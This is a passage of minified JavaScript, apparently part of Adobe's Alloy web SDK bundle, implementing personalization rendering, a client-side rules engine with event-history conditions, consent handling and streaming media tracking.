c=w(t.isRenderDecisions(),t.isSendDisplayEvent(),t.getViewName());o(function(e){var r,o,i,a,s,u=e.response.getPayloadsByType("personalization:decisions");es(u)||p.logOnContentRendering({status:"no-offers",message:"No offers were returned.",logLevel:"info",detail:{query:t.createQueryDetails()}});var d=eR(u.map(function(e){return b(e)}),function(e){return e.getScopeType()}),l=d.page,g=void 0===l?[]:l,v=d.view,h=d.proposition,w=void 0===h?[]:h,E=n.update(void 0===v?[]:v);return t.isRenderDecisions()?(r=(a=y(f(g).concat(f(E)),w)).render,o=a.returnedPropositions,i=a.returnedDecisions,es(g)&&p.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for page-wide scope.",logLevel:"info",detail:{scope:n9,propositions:g.map(function(e){return e.toJSON()})}}),es(E)&&p.logOnContentRendering({status:"rendering-started",message:"Rendering propositions started for view scope - "+t.getViewName()+".",logLevel:"info",detail:{scope:t.getViewName(),propositions:E.map(function(e){return e.toJSON()})}}),r().then(c),m()):(o=(s=y([],f(g).concat(f(E),f(w)))).returnedPropositions,i=s.returnedDecisions),{propositions:o,decisions:i}})}),eh=(I=(C={mergeDecisionsMeta:ip,collectInteractions:i$,collectClicks:id,getInteractionMetas:$,getClickMetas:ea,getClickSelectors:ei,autoCollectPropositionInteractions:G}).mergeDecisionsMeta,k=C.collectInteractions,S=C.collectClicks,D=C.getInteractionMetas,P=C.getClickMetas,T=C.getClickSelectors,O=C.autoCollectPropositionInteractions,function(e){var n,t,r,o=e.event,i=e.clickedElement,a=[];if([k(i,D,O),S(i,T(),P)].forEach(function(e){var o=e.decisionsMeta,i=e.propositionActionLabel,s=e.propositionActionToken,c=e.viewName;Array.prototype.push.apply(a,o),!n&&i&&(n=i),!t&&s&&(t=s),!r&&c&&(r=c)}),es(a)){var s={eventType:ou};r&&(s.web={webPageDetails:{viewName:r}}),o.mergeXdm(s),I(o,a,[op.INTERACT],function(e,n){if(n||e){var t={};return e&&(t.label=e),n&&(t.tokens=[n]),t}}(n,t))}}),ey=(N=(R={processPropositions:ep,viewCache:el,logger:_}).processPropositions,A=R.viewCache,M=R.logger,function(e){var n,t,r=e.personalizationDetails,o=e.onResponse,i=r.getViewName();return o(function(){return{propositions:n,decisions:t}}),A.getView(i).then(function(e){var o,a,s;return r.isRenderDecisions()?(o=(a=N(e)).render,n=a.returnedPropositions,t=a.returnedDecisions,M.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for view scope - "+i+".",logLevel:"info",detail:{scope:i,propositions:e.map(function(e){return e.toJSON()})}}),o()):(n=(s=N([],e)).returnedPropositions,t=s.returnedDecisions,[])})}),ew=iy({processPropositions:ep,createProposition:ed,renderedPropositions:eg,viewCache:el}),eE=z?function(e){e.getPayload().mergeMeta({target:{migration:!0}})}:eJ,eC=ij({processPropositions:ep,createProposition:ed,notificationHandler:em}),eI=(q=(x={showContainers:X,consent:H}).showContainers,j=x.consent,function(){var e=j.current(),n=e.state,t=e.wasSet;"out"===n&&t?q():j.awaitConsent().catch(q)});return oh({getPageLocation:ec,logger:_,fetchDataHandler:ev,viewChangeHandler:ey,onClickHandler:eh,isAuthoringModeEnabled:il,mergeQuery:ig,viewCache:el,showContainers:X,applyPropositions:ew,setTargetMigration:eE,mergeDecisionsMeta:ip,renderedPropositions:eg,onDecisionHandler:eC,handleConsentFlicker:eI})};iZ.namespace="Personalization";var i0=iD.map(function(e){return nA(e)});iZ.configValidators=nq({prehidingStyle:nj().nonEmpty(),targetMigrationEnabled:nR().default(!1),autoCollectPropositionInteractions:nq((a(U={},"AJO",nP(i0).default(iI)),a(U,"TGT",nP(i0).default(ik)),U)).default((a(B={},"AJO",iI),a(B,"TGT",ik),B)).noUnknownFields()});var i1=function(e){return null!==e&&"object"==typeof e&&Object.getPrototypeOf(e)===Object.prototype},i2=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return Object.keys(e).forEach(function(r){i1(e[r])||Array.isArray(e[r])?i2(e[r],n,f(t).concat([r])):n[f(t).concat([r]).join(".")]=e[r]}),n},i3=function(e){return i1(e)?i2(e):e};function i4(e){return"object"==typeof e||void 0===e}function i6(e){return"number"==typeof e}var i5=(a(F={},"eq",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r===String(t[o]).toLowerCase())return!0;return!1}}),a(F,"ne",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r===String(t[o]).toLowerCase())return!1;return!0}}),a(F,"ex",{matches:function(e,n){return void 0!==e[n]&&null!==e[n]}}),a(F,"nx",{matches:function(e,n){return void 0===e[n]||null===e[n]}}),a(F,"gt",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r>t[o])return!0;return!1}}),a(F,"ge",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r>=t[o])return!0;return!1}}),a(F,"lt",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r<t[o])return!0;return!1}}),a(F,"le",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r<=t[o])return!0;return!1}}),a(F,"co",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&-1!==r.indexOf(String(t[o]).toLowerCase()))return!0;return!1}}),a(F,"nc",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&-1!==r.indexOf(String(t[o]).toLowerCase()))return!1;return!0}}),a(F,"sw",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r.startsWith(String(t[o]).toLowerCase()))return!0;return!1}}),a(F,"ew",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r.endsWith(t[o].toLowerCase()))return!0;return!1}}),F),i8="eventType",i9=["iam.eventType",i8,"type"],i7=["iam.id","id"],ae=function(e,n){for(var t=0;t<n.length;t+=1)if(void 0!==e[n[t]])return n[t];throw Error("The event does not match the expected schema.")},an=function(e){var n=structuredClone(e);return[[ae(n,i9),i8],[ae(n,i7),"eventId"]].forEach(function(e){var t=l(e,2),r=t[0],o=t[1];r!==o&&(n[o]=n[r],delete n[r])}),n};function at(e,n){return{evaluate:function(e,t){return n.evaluate(e,t)},toString:function(){return"Condition{type="+e+", definition="+n+"}"}}}function ar(e){return{id:e.id,type:e.type,detail:e.detail}}function ao(e){var n,t,r=e.condition,o=e.consequences,i=e.key;return n=function e(n){var t,r,o,i,a,s,c,u,d,l,f,p,g=n.type,m=n.definition;if("matcher"===g)return at(g,(t=m.key,r=m.matcher,o=m.values,{evaluate:function(e){var n=i5[r];return!!n&&n.matches(e,t,o)}}));if("group"===g)return at(g,(i=m.logic,a=m.conditions,s=a.map(e),{evaluate:function(e,n){return"and"===i?function(e,n,t){for(var r=!0,o=0;o<n.length;o+=1)r=r&&n[o].evaluate(e,t);return r}(e,s,n):"or"===i&&function(e,n,t){for(var r=!1,o=0;o<n.length;o+=1)if(r=r||n[o].evaluate(e,t))return!0;return!1}(e,s,n)}}));if("historical"===g)return at(g,(c=m.events,u=m.from,d=m.to,l=m.matcher,f=m.value,p=m.searchType,{evaluate:function(e,n){var t="ordered"===p?function(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1/0;try{var i=r,a=e.every(function(e){var r=t.generateEventHash(an(e)),a=n.events[r];if(!a)return!1;var s=a.timestamps[0],c=s>=i&&s<=o;return i=s,c});return Number(a)}catch(e){return 0}}(c,e,n,u,d):function(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1/0;return e.reduce(function(e,i){try{var a=t.generateEventHash(an(i)),s=n.events[a];if(!s)return e;var c=s.timestamps;return e+(void 0===c?[]:c).filter(function(e){return e>=r&&e<=o}).length}catch(n){return e}},0)}(c,e,n,u,d);switch(l){case"gt":return t>f;case"ge":return t>=f;case"lt":return t<f;case"le":return t<=f;case"eq":return t===f;case"ne":return t!==f;default:return!1}}}));throw Error("Can not parse condition")}(r),t=o.map(ar),{key:i,execute:function(e,r){return n.evaluate(e,r)?t:[]},toString:function(){return"Rule{condition="+n+", consequences="+t+"}"}}}function ai(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e[0]},t={};return function(){for(var r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];var a=n(o);return void 0===t[a]&&(t[a]=e.apply(void 0,f(o))),t[a]}}function aa(e,n){var t=65535&n;return((n-t)*e|0)+(t*e|0)|0}var as=ai(function(e){for(var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=e.length,o=t,i=-2&r,a=0;a<i;a+=2)n=(131071&(n=aa(n=e.charCodeAt(a)|e.charCodeAt(a+1)<<16,0xcc9e2d51)))<<15|n>>>17,o^=n=aa(n,0x1b873593),o=5*(o=(524287&o)<<13|o>>>19)+0xe6546b64|0;return r%2==1&&(n=(131071&(n=aa(n=e.charCodeAt(i),0xcc9e2d51)))<<15|n>>>17,o^=n=aa(n,0x1b873593)),o^=r<<1,o^=o>>>16,o=aa(o,0x85ebca6b),o^=o>>>13,o=aa(o,0xc2b2ae35),o^=o>>>16},function(e){return e.join("-")}),ac=ai(function(e,n){return Math.round(100*(Math.abs(as(e))%n/n*100))/100});function au(e,n){return n.map(function(n){return n.execute(e)}).filter(function(e){return e.length>0})}var ad=function(e){var n=structuredClone(e);return ek(Object.keys(n).sort().reduce(function(e,t){var r=n[t];return null==r||""===r?e:e+=t+":"+r},""))},al="events",af=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:30,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;return function(t){var r,o=Object.entries(t).reduce(function(e,n){var t=l(n,2),r=t[0],o=t[1].timestamps;return(void 0===o?[]:o).forEach(function(n){e.push({key:r,timestamp:n})}),e},[]),i=((r=new Date).setDate(r.getDate()-e),r);return(o=o.filter(function(e){return e.timestamp>=i})).sort(function(e,n){return e.timestamp-n.timestamp}),(o=o.slice(-n)).reduce(function(e,n){var t=n.key,r=n.timestamp;return e[t]||(e[t]={timestamps:[]}),e[t].timestamps.push(r),e},{})}},ap=function(e){var n,t;return null==e||null==(t=e.scopeDetails)||null==(n=t.activity)?void 0:n.id},ag=function(){var e={};return{getItem:function(n){return n in e?e[n]:null},setItem:function(n,t){e[n]=t}}},am=function(e){e.clear()},av=(a(_={},"cjmiam",function(e,n,t){var r=t.html;return{schema:oi,data:{mobileParameters:t.mobileParameters,webParameters:{},content:r,contentType:iL},id:e}}),a(_,"schema",function(e,n,t){return{schema:t.schema,data:t.data,id:t.id||e}}),_),ah=function(e){var n=e.schema,t=e.data;if(n===or)return!0;if(n!==ot)return!1;try{var r="string"==typeof t.content?JSON.parse(t.content):t.content;return r&&Object.prototype.hasOwnProperty.call(r,"version")&&Object.prototype.hasOwnProperty.call(r,"rules")}catch(e){return!1}},ay=function(e,n){var t,r=function(e){var n=e.id,t=e.type,r=e.detail;return"function"==typeof av[t]?av[t](n,t,r):r},o=ap(e),i=[];return Array.isArray(e.items)&&e.items.filter(ah).forEach(function(e){var n=e.data,t=void 0===n?{}:n,r=e.schema===or?t:t.content;r&&i.push(function(e){var n,t,r,o,i,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{generateEventHash:function(){throw Error("No hash function provided")}},s=(t=(n=e).version,r=n.rules,o=n.metadata,{version:t,rules:r.map(ao),metadata:function(e){if(e)return{provider:e.provider,providerData:Object.assign({},e.providerData)}}(o)}),u=s.rules,d=s.metadata;return"TGT"===(i=void 0===d?{}:d).provider?function(e,n){var t=n.providerData;if(!t)throw Error("Provider data is missing in metadata");var r=t.identityTemplate,o=t.buckets;if(!r)throw Error("Identity template is missing in provider data");if(!o)throw Error("Buckets is missing in provider data");var i=e.filter(function(e){return!e.key}),a=function(e){for(var n={},t=0;t<e.length;t+=1){var r=e[t];r.key&&(n[r.key]||(n[r.key]=[]),n[r.key].push(r))}return n}(e),s=n.providerData.buckets;return{provider:"TGT",execute:function(e){for(var t=function(e){var n=e.xdm;if(!n)throw Error("XDM object is missing in the context");var t=n.identityMap;if(!t)throw Error("Identity map is missing in the XDM object");var r=t.ECID;if(!r)throw Error("ECID identity namespace is missing in the identity map");if(!Array.isArray(r)||0===r.length)throw Error("ECID identities array is empty or not an array");var o=r[0].id;if(!o)throw Error("ECID identity is missing in the identities array");return o}(e),r=au(e,i),o=Object.keys(a),u=[],d=0;d<o.length;d+=1){var l,p=o[d],g=a[p],m=au((l=n.providerData.identityTemplate.replace("<key>",p).replace("<identity>",t),c({allocation:ac(l,s)},e)),g);u.push.apply(u,f(m))}return f(r).concat(f(u))}}}(u,i):{provider:"DEFAULT",execute:function(e){return u.map(function(n){return n.execute(e,a)}).filter(function(e){return e.length>0})}}}("string"==typeof r?JSON.parse(r):r,{generateEventHash:ad}))}),{rank:(null==e||null==(t=e.scopeDetails)?void 0:t.rank)||1/0,evaluate:function(t){var a=n.getEvent(oc,o),s=null==a?void 0:a.timestamps[0],d=(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return Array.isArray(e)?e.flat(1/0):e})(i.map(function(e){return e.execute(t)})).map(r).map(function(e){var t=n.addEvent({eventType:op.TRIGGER,eventId:o}).timestamps[0];return u(c({},e),{data:u(c({},e.data),{qualifiedDate:t,displayedDate:s})})});return u(c({},e),{items:d})},isEvaluable:i.length>0}},ab=function(e){var n,t,r,o=e.storage,i=e.logger,a=o,s=function(e){var o,i;i=a=e,n=function(e){try{var n=i.getItem(al);return[JSON.parse(n),n.length]}catch(e){}return[e,0]},t=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};return function(t){e.setItem(n,JSON.stringify(t))}}(a,al),r=(o=l(n({}),2))[0],o[1]>2097152&&(r=af()(r),t(r))};s(o);var c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.eventType,o=e.eventId;if(n&&o){var a=new Date().getTime(),s=ad(e);return r[s]&&Array.isArray(r[s].timestamps)||(r[s]={timestamps:[]}),r[s].timestamps.push(a),r[s].timestamps.sort(),i.info("[Event History] Added event for",e,"with hash",s,"and timestamp",a),t(r),r[s]}};return{addExperienceEdgeEvent:function(e){var n,t=e.getContent().xdm;if((n=(t||{})._experience)&&"object"==typeof n){var r=t._experience.decisioning,o=void 0===r?{}:r,i=o.propositionEventType,a=void 0===i?{}:i,s=o.propositionAction,u=(void 0===s?{}:s).id,d=o.propositions,l=void 0===d?[]:d;Object.keys(a).filter(function(e){return 1===a[e]}).forEach(function(e){l.forEach(function(n){var t;(null==n||null==(t=n.scopeDetails)?void 0:t.decisionProvider)==="AJO"&&c({eventId:ap(n),eventType:e,action:u})})})}},addEvent:c,getEvent:function(e,n){var t=ad({eventType:e,eventId:n});if(r[t])return r[t]},toJSON:function(){return r},setStorage:s}},aw=function(e){for(var n=arguments.length,t=Array(n>1?n-1:0),r=1;r<n;r++)t[r-1]=arguments[r];return t},aE=function(e){return!0},aC=function(e){var n,t,r,o,i=e.collect,a=function(){},d=new Set,l=function(e,n,t){var r=[e,n].join("-"),o=!t.has(r)&&([op.INTERACT,op.DISMISS].includes(e)||!d.has(r));return t.add(r),d.add(r),o},p=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!s(n,Array)||!Object.values(op).includes(e))return Promise.resolve();var t=[],r=new Set;return n.forEach(function(n){var o={id:n.id,scope:n.scope,scopeDetails:n.scopeDetails};l(e,o.id,r)&&t.push(o)}),t.length>0?i({decisionsMeta:t,eventType:om[e],documentMayUnload:!0}):Promise.resolve()},g=(n=aw,t=aE,r=0,o={},{add:function(e){var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return"function"!=typeof e?function(){}:(o[r+=1]={callback:e,params:t},{id:r,unsubscribe:(n=r,function(){delete o[n]})})},emit:function(){for(var e=arguments.length,r=Array(e),i=0;i<e;i++)r[i]=arguments[i];Object.values(o).forEach(function(e){var o=e.callback,i=e.params,a=n.apply(void 0,[i].concat(f(r)));t.apply(void 0,[i].concat(f(a)))&&o.apply(void 0,f(a))})},emitOne:function(e){if(e&&o[e]){for(var r=o[e],i=r.callback,a=r.params,s=arguments.length,c=Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];var d=n.apply(void 0,[a].concat(f(c)));t.apply(void 0,[a].concat(f(d)))&&i.apply(void 0,f(d))}},hasSubscriptions:function(){return Object.keys(o).length>0},setEmissionPreprocessor:function(e){"function"==typeof e&&(n=e)},setEmissionCondition:function(e){"function"==typeof e&&(t=e)}});return g.setEmissionPreprocessor(function(e,n){var t=e.surfacesFilter,r=e.schemasFilter;return[{propositions:n.filter(function(e){return!t||t.includes(e.scope)}).map(function(e){var n=e.items;return u(c({},e),{items:(void 0===n?[]:n).filter(function(e){return!r||r.includes(e.schema)})})}).filter(function(e){return e.items.length>0})},p]}),{refresh:function(e){(a=function(n){n?g.emitOne(n,e):g.emit(e)})()},command:{optionsValidator:function(e){return nq({surfaces:nO(nj()).uniqueItems(),schemas:nO(nj()).uniqueItems(),callback:nN().required()}).noUnknownFields()(e)},run:function(e){var n=e.surfaces,t=e.schemas,r=e.callback,o=g.add(r,{surfacesFilter:s(n,Array)?n:void 0,schemasFilter:s(t,Array)?t:void 0}),i=o.id,c=o.unsubscribe;return a(i),Promise.resolve({unsubscribe:c})}}}},aI="~type",ak="~source",aS="com.adobe.eventSource.requestContent",aD=function(e){var n=e.contextProvider,t=e.decisionProvider;return{optionsValidator:function(e){return nq({renderDecisions:nR(),personalization:nq({decisionContext:nq({})})}).noUnknownFields()(e)},run:function(e){var r=e.renderDecisions,o=e.decisionContext;return(0,e.applyResponse)({renderDecisions:r,propositions:t.evaluate(n.getContext(o))})}}},aP=function(e){var n,t,r,o,i,s,d,l,f,p,g=e.config,m=e.eventManager,v=e.createNamespacedStorage,h=e.consent,y=e.getBrowser,b=e.logger,w=g.orgId,E=g.personalizationStorageEnabled,C=ii({eventManager:m,mergeDecisionsMeta:ip}),I=v(eT(w)+".decisioning.");E||am(I.persistent);var k=ab({storage:ag(),logger:b}),S=(n={},{addPayload:t=function(e){var t=ap(e);if(t){var r=ay(e,k);r.isEvaluable&&(n[t]=r)}},addPayloads:function(e){e.forEach(t)},evaluate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.values(n).sort(function(e,n){return e.rank-n.rank}).map(function(n){return n.evaluate(e)}).filter(function(e){return e.items.length>0})}}),D=(o=(r={eventRegistry:k,window:window,getBrowser:y}).eventRegistry,i=r.window,s=r.getBrowser,d=new Date().getTime(),l=function(){var e=new Date,n=e.getTime();return{pageLoadTimestamp:d,currentTimestamp:n,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:n-d,"~timestampu":n/1e3,"~timestampz":e.toISOString()}},f={browser:{name:s()},page:c({title:i.title,url:i.url},eQ(i.url)),referringPage:c({url:i.referrer},eQ(i.referrer))},{getContext:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=c({},u(c({},f,l()),{window:{height:i.height,width:i.width,scrollY:i.scrollY,scrollX:i.scrollX},"~sdkver":ty}),e);return u(c({},i3(n)),{events:o.toJSON()})}}),P=aD({contextProvider:D,decisionProvider:S}),T=aC({collect:C});return{lifecycle:{onDecision:function(e){var n=e.propositions;T.refresh(n)},onComponentsRegistered:function(e){var n;n=e.lifecycle,p=function(e){var t=e.renderDecisions,r=e.propositions,o=void 0===r?[]:r,i=e.event,a=e.personalization;return n&&n.onDecision({renderDecisions:void 0!==t&&t,propositions:o,event:i,personalization:a}),{propositions:o}},E&&h.awaitConsent().then(function(){k.setStorage(I.persistent)}).catch(function(){I&&am(I.persistent)})},onBeforeEvent:function(e){var n,t,r,o,i,s,u,d,l,f=e.event,g=e.renderDecisions,m=e.personalization,v=void 0===m?{}:m,h=e.onResponse,y=void 0===h?eJ:h,b=v.decisionContext;y((t=(n={renderDecisions:g,decisionProvider:S,applyResponse:p,event:f,personalization:v,decisionContext:D.getContext(c((a(l={},aI,"com.adobe.eventType.edge"),a(l,ak,aS),l),void 0===b?{}:b))}).renderDecisions,r=n.decisionProvider,o=n.applyResponse,i=n.event,s=n.personalization,u=n.decisionContext,d=c({},i3(i.getContent()),u),function(e){var n=e.response;return(r.addPayloads(n.getPayloadsByType("personalization:decisions")),i.hasQuery())?o({renderDecisions:t,propositions:r.evaluate(d),event:i,personalization:s}):{propositions:[]}}))},onBeforeRequest:function(e){var n=e.request.getPayload().toJSON().events,t=void 0===n?[]:n;0!==t.length&&t.forEach(function(e){return k.addExperienceEdgeEvent(e)})}},commands:{evaluateRulesets:{run:function(e){var n,t=e.renderDecisions,r=e.personalization,o=(void 0===r?{}:r).decisionContext;return P.run({renderDecisions:t,decisionContext:c((a(n={},aI,"com.adobe.eventType.rulesEngine"),a(n,ak,aS),n),void 0===o?{}:o),applyResponse:p})},optionsValidator:P.optionsValidator},subscribeRulesetItems:T.command}}};aP.namespace="RulesEngine",aP.configValidators=nq({personalizationStorageEnabled:nR().default(!1)});var aT=nq({streamingMedia:nq({channel:nj().nonEmpty().required(),playerName:nj().nonEmpty().required(),appVersion:nj(),mainPingInterval:nM().minimum(10).maximum(50).default(10),adPingInterval:nM().minimum(1).maximum(10).default(10)}).noUnknownFields()}),aO=function(e){var n=e.config,t=e.trackMediaEvent,r=e.trackMediaSession,o=e.mediaResponseHandler;return{lifecycle:{onBeforeEvent:function(e){var n=e.mediaOptions,t=e.onResponse,r=void 0===t?eJ:t;if(n){var i=n.legacy,a=n.playerId,s=n.getPlayerDetails;i||r(function(e){return o({playerId:a,getPlayerDetails:s,response:e.response})})}}},commands:{createMediaSession:{optionsValidator:function(e){return nP([nq({playerId:nj().required(),getPlayerDetails:nN().required(),xdm:nq({mediaCollection:nq({sessionDetails:nq(nT()).required()})}),edgeConfigOverrides:nq({})}).required(),nq({xdm:nq({mediaCollection:nq({playhead:nM().required(),sessionDetails:nq(nT()).required()})}),edgeConfigOverrides:nq({})}).required()],"Error validating the createMediaSession command options.")(e)},run:r},sendMediaEvent:{optionsValidator:function(e){return nP([nq({playerId:nj().required(),xdm:nq({eventType:nL.apply(void 0,f(Object.values(rN))).required(),mediaCollection:nq(nT())}).required()}).required(),nq({xdm:nq({eventType:nL.apply(void 0,f(Object.values(rN))).required(),mediaCollection:nq({playhead:nM().integer().required(),sessionID:nj().required()}).required()}).required()}).required()],"Error validating the sendMediaEvent command options.")(e)},run:function(e){return n.streamingMedia?t(e):Promise.reject(Error("Streaming media is not configured."))}}}}},aR=function(e){var n=e.config,t=(e.logger,e.eventManager),r=e.sendEdgeNetworkRequest,o=e.consent,i=rx(),a=rA({config:n,eventManager:t,consent:o,sendEdgeNetworkRequest:r,setTimestamp:th(function(){return new Date})}),s=rq({mediaSessionCacheManager:i,mediaEventManager:a,config:n}),c=rj({config:n,mediaEventManager:a,mediaSessionCacheManager:i}),u=rU({mediaSessionCacheManager:i,config:n,trackMediaEvent:s});return aO({config:n,trackMediaEvent:s,mediaResponseHandler:u,trackMediaSession:c})};aR.namespace="Streaming media",aR.configValidators=aT,P=({components:Object.values(Object.freeze({__proto__:null,activityCollector:ry,audiences:rE,consent:rT,eventMerge:rR,mediaAnalyticsBridge:rZ,personalization:iZ,rulesEngine:aP,streamingMedia:aR}))}).components,(T=window.__alloyNS)&&T.forEach(function(e){var n,t=n_({console:t$,locationSearch:window.location.search,createLogger:n8,instanceName:e,createNamespacedStorage:tK,getMonitors:tv}),r=(n=t8({instanceName:e,logController:t,components:P}),function(e){var t=l(e,3),r=t[0],o=t[1],i=l(t[2],2);n(i[0],i[1]).then(r,o)}),o=window[e].q;o.push=r,t.logger.logOnInstanceCreated({instance:r}),o.forEach(r)})}()}},917866,e=>{"use strict";var n=e.i(843476);e.i(978088);var t=e.i(528606);function r(e){return(0,n.jsx)(t.BeaconBridgeClient,{...e})}e.s(["BeaconBridgeClientWithAlloy",()=>r])}]);